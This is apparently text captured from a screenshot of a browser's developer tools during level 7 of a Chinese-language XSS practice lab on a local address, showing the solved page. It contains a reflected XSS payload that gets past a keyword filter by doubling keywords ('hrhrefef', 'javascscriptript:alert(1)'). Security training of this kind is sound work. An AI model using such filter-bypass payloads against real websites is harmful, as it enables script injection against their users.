 192.168.150.128 显示
完成的不错！
确定 取消
没有找到和">< >相关的结果.
"> 搜索
7
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><a hrhrefef="javascscriptript:alert(1)">相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value> == $0
<a href="javascript:alert(1)">
"">
"
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center>…</center>
<a href="javascript:alert(1)">…</a>
html body center form input
Console What's New
top Filter Default levels